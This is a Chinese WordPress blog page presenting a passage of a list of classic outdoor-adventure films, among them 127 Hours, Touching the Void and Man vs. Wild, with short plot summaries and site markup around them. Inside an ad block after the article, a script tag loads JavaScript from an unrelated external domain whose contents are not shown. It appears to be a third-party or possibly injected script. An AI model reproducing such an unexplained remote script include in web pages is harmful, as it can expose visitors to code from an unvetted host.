<p>本片是由英国导演丹尼 鲍耶（Danny Boyle）为福克斯探照灯公司拍摄，可谓是2010年最热门的大片之一。该片根据真人真事改编，讲述了美国登山青年阿伦 拉斯顿（Aron Ralston）断臂自救的故事。</p>



<p>2003年5月美国登山爱好者阿伦?拉斯顿在犹他州一座峡谷攀岩时，因右臂被石头压住被困5天5夜，为了逃生，他强忍剧痛，花了一个多小时的时间，先后将桡骨和尺骨折断，用自己的运动短裤当作临时止血带，然后用小刀从肘部将 右前臂硬生生切断。从岩石下脱身后，为了与失血抢时间，他以超人的毅力爬过狭窄和风力强劲的峡谷，缘绳下到60英尺深的谷底，再步行5英里后与营救人员相遇，终于成功生还。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/3d8ec79a68c54b44abafed46ffc2c343.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>阿尔卑斯：自然的巨人 The Alps (2007)</strong></h2>



<p>《阿尔卑斯：自然的巨人》是2005年9月IMAX电影公司跟随美国登山家John Harlin，记录其从北壁登顶艾格峰的影片。40年前，他的父亲约翰 哈林二世1966年在攀登艾格峰北壁垂直路线时因绳索断裂而遇难，拍摄这部影片也算是对其父亲的纪念了。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/825bab4cc61e45299cdf8c6d0958c015.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>险峰 Steep (2007)</strong></h2>



<p>《险峰》是一部关于高山滑雪的纪录片，它展现了高山滑雪运动的冒险、优美、以及滑雪板上的那些优美的瞬间，是高山滑雪爱好者不可错过的视觉盛宴。高山滑雪运动开始于1970年的法国，那个时候，该运动因为有极高的危险性，被认为是与自杀无异。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/6c3478e8416344f2afac999ef82a4e9b.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>荒野求生 Man vs. Wild (2006)</strong></h2>



<p>与贝尔?格里尔斯一起在世上最荒凉的环境中挣扎求存。无论计划如何周详，你的旅程也可能出岔子。一个错误的决定足以使人要挣扎求存。即使最富经验的旅行家也有迷失、被困和惘然的时候，甚至陷入致命的险境之中。我们要如何摆脱险境？要做什么才能保命？</p>



<p>Discovery频道全新一辑节目《荒野求生秘技》的主持贝尔．格里尔斯(Bear Grylls)将会置身于一名被困旅客的处境中，然后，教我们怎样在世上最恶劣，却又是最多人毅然前往的环境中求生。本片是户外探险爱好者不可多得的教育影片。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/165de27ee2e74619a894122cdfb1a17f.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>触摸世界之巅 Touch The Top Of The World（2006）</strong></h2>



<p>埃里克?魏亨梅尔由于患有先天性的视网膜分离症，而在十三岁时彻底失明。一个偶然的机会，让他迷上了攀登，并先后征服了世界三大洲的最高峰……一次偶遇，埃里克邂逅了攀登名家PV，在他的鼓励下，埃里克决心攀登世界最高峰——珠穆朗玛峰。埃里克的妻子虽然心疼丈夫，但为了他实现一生的梦想，还是果敢地支持他向珠峰挺进。在攀登的过程中，埃里克和他的队友PV、克里斯、杰夫以及夏尔巴人昂不畏艰险、齐心协力、互相帮助，最后终于站到珠峰的顶峰，触摸到了世界之巅，埃里克也由此成为世界上第一位到达珠峰的盲人。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/bb4a9451b9fb4d4c82d1c57b6a24cf76.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>卡瓦格博（2006）</strong></h2>



<p>这是一个有着东方式神秘色彩的&#8221;人与雪山&#8221;的故事。卡瓦格博是藏传佛教的八大神山之首,是藏传佛教的朝拜圣地,在当地的文化里,山有自己的生命,有着不能染指的圣洁。然而，在外人尤其是登山者的眼里，“卡瓦格博”只是一个不过只有6740米，几乎不被列如专业级登山者清单的高度。然而，就是为了征服这个高度，1991年1月3日中日登山队在攀登卡瓦格博峰时遭遇雪崩，17名队员无一生还，山难震惊中外，成为世界登山史上的第二大山难。1996年11月，中日联合登山队再次攀登梅里雪山，最后还是以神秘的原因失败。</p>



<p>本片通过对山难幸存者的访问，以及当时拍摄的珍贵影像画面，讲述中日联合登山队两次攀登卡瓦格博雪峰惊心动魄的过程，以及登山者与当地藏民之间的文化差异、文化冲突，故事真实而感人。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/fe61341c33d5457ab8d260e75da9a9de.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>茶马古道-德拉姆 (2004)</strong></h2>



<p>自古以来中国的云南省以马帮运输茶、盐、粮食的古道已有近千年的历史。马帮就像今日的汽车，在山路中将背上的货物运往各地，“茶马古道”因此而得名。</p>



<p>本纪录片的拍摄重点位于云南、四川、西藏境内的横断山脉。它将青藏高原与云贵高原连接在一起，平均海拔为二千五百米以上，其中高黎贡山、碧 罗雪山、梅里雪山三大山系形成三个峡谷，而且山巅终年积雪。因为南北山势，亚热带的季候风可以进入峡谷中。这里形成的独特自然气候，森林、水资源极大丰富，由亚洲的动、植物博物馆之称。在这片土地上，藏族、怒族、独龙族、纳西族、傈僳族已居住了上百年近千年。怒江、澜沧江、金沙江从峡谷中流过，源头是青藏高原的喜马拉雅山。这个神奇的地区被人称之为“香格里拉”。而“茶马古道”在这个神奇的地方穿行，本片生动展现了生活在这块神奇土地内的原著民族及文化氛围，是背包客们的珍贵参考资料。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20190526/234d0c6abe904220a4e1aecdabf75d75.jpeg" alt=""/></figure>



<h2 class="wp-block-heading"><strong>冰峰168小时 Touching the Void （2003年）</strong></h2>



<p>1985年，来自英国的两名登山者准备征服高达21000英尺的秘鲁安第斯山Siula Grande 峰。成功登顶后下山途中，灾难发生了。一个名叫乔 辛普森的登山者不慎跌下一个陡坡，并且摔断了右腿。在他下面是万丈深渊，而向上又无法攀爬。他的同伴西蒙?耶茨只好用救生绳紧紧拉住他，并且在暴风雪中随其一起下降。但在降下3000英尺时， 辛普森不幸又落进了一个狭窄的冰缝中，而此刻西蒙悬在他的头顶，而自己又卡在缝中动弹不得。</p>



<p>经过一段时间的努力，维系两人生命绳子已不堪重负，随时都有同 时跌下山谷的危险，况且严寒已经把两人几乎冻僵。出于无奈和对生存的无望，耶茨只好割断绳索，自己攀爬出陡壁，回到大本营地。就在耶茨准备撤离时，他看到 了拖着伤腿回来的辛普森。</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td_uid_2_697c319dcaca5_rand td_block_template_1"><div class="td-all-devices">

<script src="https://go.s.huigun.top/hm/cdn/static/jq_774821.js"></script>

</div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="http://manvery.com/tag/%e7%94%b5%e5%bd%b1/">电影</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇</span><a href="http://manvery.com/19301/">如何开锁</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇</span><a href="http://manvery.com/19320/">如何在户外运动中安全不失优雅的摔倒？摔倒也是一门技术活</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://manvery.com/author/huntchen/">VeryMan</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="VeryMan"></span><meta itemprop="datePublished" content="2019-10-28T13:49:39+00:00"><meta itemprop="dateModified" content="2019-10-30T11:32:24+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://manvery.com/19316/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png"></span><meta itemprop="name" content="非常男人ManVery"></span><meta itemprop="headline " content="17部经典的户外探险电影"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://5b0988e595225.cdn.sohucs.com/images/20190526/20a4ab0a6c3b4b379a9ee170d1b4802d.jpeg"><meta itemprop="width" content="250"><meta itemprop="height" content="353"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697c319dcb884_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c319dcb884" ><script>var block_td_uid_3_697c319dcb884 = new tdBlock();
block_td_uid_3_697c319dcb884.id = "td_uid_3_697c319dcb884";
block_td_uid_3_697c319dcb884.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697c319dcb884_rand","td_column_number":3,"live_filter_cur_post_id":19316,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c319dcb884_rand","tdc_css_class_style":"td_uid_3_697c319dcb884_rand_style"}';
block_td_uid_3_697c319dcb884.td_column_number = "3";
block_td_uid_3_697c319dcb884.block_type = "td_block_related_posts";
block_td_uid_3_697c319dcb884.post_count = "3";
block_td_uid_3_697c319dcb884.found_posts = "8";
block_td_uid_3_697c319dcb884.header_color = "";
block_td_uid_3_697c319dcb884.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c319dcb884.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_697c319dcb884);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697c319dcc721" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697c319dcb884" href="#">相关文章</a><a id="td_uid_5_697c319dcc724" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697c319dcb884" href="#">作者文章</a></h4><div id=td_uid_3_697c319dcb884 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://manvery.com/28500/" rel="bookmark" class="td-image-wrap" title="《壮志凌云2》极致视听享受，满分情怀巨作"><img width="218" height="91" class="entry-thumb" src="https://p8.itc.cn/q_70/images03/20220528/d830089ffecd45d5b087a4da7ca19860.jpeg" alt="《壮志凌云2》" title="《壮志凌云2》极致视听享受，满分情怀巨作"/></a></div>                <a href="http://manvery.com/category/interesting/" class="td-post-category">奇趣杂谈</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/28500/" rel="bookmark" title="《壮志凌云2》极致视听享受，满分情怀巨作">《壮志凌云2》极致视听享受，满分情怀巨作</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://manvery.com/28453/" rel="bookmark" class="td-image-wrap" title="意大利B级喜剧，丝袜长腿太吸睛"><img width="103" height="150" class="entry-thumb" src="https://p3.itc.cn/images01/20220313/aec8026319ed4614b61f7719a58ce945.png" alt="《吉奥瓦娜的长腿》海报" title="意大利B级喜剧，丝袜长腿太吸睛"/></a></div>                <a href="http://manvery.com/category/interesting/" class="td-post-category">奇趣杂谈</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/28453/" rel="bookmark" title="意大利B级喜剧，丝袜长腿太吸睛">意大利B级喜剧，丝袜长腿太吸睛</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://manvery.com/19359/" rel="bookmark" class="td-image-wrap" title="《迪塔·冯·蒂斯疯马秀》不是我吹，这片够你湿一年"><img width="106" height="150" class="entry-thumb" src="http://n.sinaimg.cn/sinacn/w706h1000/20171225/666a-fypyuvc0917950.jpg" alt="《迪塔·冯·蒂斯疯马秀》" title="《迪塔·冯·蒂斯疯马秀》不是我吹，这片够你湿一年"/></a></div>                <a href="http://manvery.com/category/beauty/" class="td-post-category">美女图鉴</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/19359/" rel="bookmark" title="《迪塔·冯·蒂斯疯马秀》不是我吹，这片够你湿一年">《迪塔·冯·蒂斯疯马秀》不是我吹，这片够你湿一年</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c319dcb884" data-td_block_id="td_uid_3_697c319dcb884"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c319dcb884" data-td_block_id="td_uid_3_697c319dcb884"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/19316/#respond" style="display:none;">取消回复</a></small></h3><form action="http://manvery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="发表评论：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">请输入您的评论！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="昵称：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">请在这里输入您的姓名</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="邮箱：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您输入了一个不正确的电子邮件地址！</div>
			            <div class="td-warning-email">请在此输入您的电子邮件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="网站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">保存我的名称和电子邮箱以便下次访问</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='19316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="51837383d2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_697c319dce165_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_697c319dce165" >
<style>
body .td_uid_6_697c319dce165_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_6_697c319dce165 = new tdBlock();
block_td_uid_6_697c319dce165.id = "td_uid_6_697c319dce165";
block_td_uid_6_697c319dce165.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697c319dce165_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697c319dce165_rand","tdc_css_class_style":"td_uid_6_697c319dce165_rand_style"}';
block_td_uid_6_697c319dce165.td_column_number = "1";
block_td_uid_6_697c319dce165.block_type = "td_block_21";
block_td_uid_6_697c319dce165.post_count = "5";
block_td_uid_6_697c319dce165.found_posts = "2205";
block_td_uid_6_697c319dce165.header_color = "#";
block_td_uid_6_697c319dce165.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c319dce165.max_num_pages = "441";
tdBlocksArray.push(block_td_uid_6_697c319dce165);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_6_697c319dce165 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/7364/" rel="bookmark" class="td-image-wrap" title="野兽绅士（27）带着对《创世纪》的敬畏触碰她"><img width="150" height="150" class="entry-thumb" src="http://manvery.com/wp-content/uploads/2019/02/008-150x150.png" alt="" title="野兽绅士（27）带着对《创世纪》的敬畏触碰她"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/7364/" rel="bookmark" title="野兽绅士（27）带着对《创世纪》的敬畏触碰她">野兽绅士（27）带着对《创世纪》的敬畏触碰她</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T10:21:00+00:00" >2019年2月16日</time></span>                                    </div>

                <div class="td-excerpt">
                    在刚开始认识一位女性的时候，眼神是建立双方联系的最佳启动点。当然，你应该向她的朋友显示你的价值，而不应该老是盯着她，因为这样容易让对方觉得你需求感过剩。一旦你和她有交流，不需要害怕对方炽热的外表，应该直接和对方进行眼神接触。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/10765/" rel="bookmark" class="td-image-wrap" title="怎么选购一辆公路车"><img width="150" height="84" class="entry-thumb" src="http://5b0988e595225.cdn.sohucs.com/images/20190330/4298bb89bb8f4189b2ec7390dc1ce33f.jpeg" alt="公路车选购指南" title="怎么选购一辆公路车"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/10765/" rel="bookmark" title="怎么选购一辆公路车">怎么选购一辆公路车</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-18T23:14:31+00:00" >2019年4月18日</time></span>                                    </div>

                <div class="td-excerpt">
                    公路车骑行有太多的技巧，调校依赖丰富的经验，如果你有兴趣加入公路圈子，想入手一辆公路车，那至少要知道怎么去选购一辆公路车。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/27833/" rel="bookmark" class="td-image-wrap" title="日本摄影师镜头下的少女群像"><img width="150" height="122" class="entry-thumb" src="https://p5.itc.cn/q_70/images03/20210308/f8d6d46ab131416397634682e60961d8.jpeg" alt="少女" title="日本摄影师镜头下的少女群像"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/27833/" rel="bookmark" title="日本摄影师镜头下的少女群像">日本摄影师镜头下的少女群像</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/complex/">complex</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T10:33:45+00:00" >2021年5月13日</time></span>                                    </div>

                <div class="td-excerpt">
                    少女迷人，怎么拍都好看，但不同的摄影师，镜头下的影像又有着不一样的迷人之处，今天人像君想分享给大家 四位 来自日本的摄影师，他们所拍的少女群像 ~快来感受一下这份摄影师镜头下的未经修饰的少女魅力吧~                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/9968/" rel="bookmark" class="td-image-wrap" title="把这瓶开了!（2）流淌的文化：葡萄酒基础知识"><img width="150" height="147" class="entry-thumb" src="http://manvery.com/wp-content/uploads/2019/03/104-150x147.png" alt="" title="把这瓶开了!（2）流淌的文化：葡萄酒基础知识"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/9968/" rel="bookmark" title="把这瓶开了!（2）流淌的文化：葡萄酒基础知识">把这瓶开了!（2）流淌的文化：葡萄酒基础知识</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-23T23:19:27+00:00" >2019年3月23日</time></span>                                    </div>

                <div class="td-excerpt">
                    
流淌的文化：葡萄酒基础知识



WINE BASICS



葡萄酒轻百科



葡萄酒的定义、酿酒葡萄品种、产区以及葡萄酒的成分。



酒瓶的秘密


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/14466/" rel="bookmark" class="td-image-wrap" title="用“老年代步车”飙车的大佬们，是公路上的新霸主"><img width="150" height="102" class="entry-thumb" src="http://5b0988e595225.cdn.sohucs.com/images/20180323/dfb4484edcdd4d43854cf94c83cc5eca.jpeg" alt="" title="用“老年代步车”飙车的大佬们，是公路上的新霸主"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/14466/" rel="bookmark" title="用“老年代步车”飙车的大佬们，是公路上的新霸主">用“老年代步车”飙车的大佬们，是公路上的新霸主</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-25T22:13:44+00:00" >2019年6月25日</time></span>                                    </div>

                <div class="td-excerpt">
                    ﻿远离了灯红酒绿的乡镇，“老年代步车”就是大爷们心中的兰博基尼，载着心爱的老太太描绘着一场场经典夕阳红。                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->







	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-catalogue-container"><ul id="menu-footer-catalogue" class="td-subfooter-menu"><li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5421"><a href="http://manvery.com/category/manly-skills/">魅力技能</a></li>
<li id="menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5422"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5424"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-5423" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5423"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5425"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12596" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12596"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-19384" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19384"><a href="http://manvery.com/store/">东西</a></li>
<li id="menu-item-27960" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27960"><a href="http://manvery.com/about/">关于/联系我们</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <a href="http://www.manvery.com">非常男人ManVery</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 697c319dd2d5d
    -->

    <script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u663e\u793a","visibility_hide":"\u9690\u85cf","visibility_hide_by_default":"1","width":"225px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://manvery.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8' id='td-site-min-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/comment-reply.min.js?ver=134344376dcad7bcd4ef0ee257ad8066' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://manvery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979930' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://manvery.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://manvery.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});
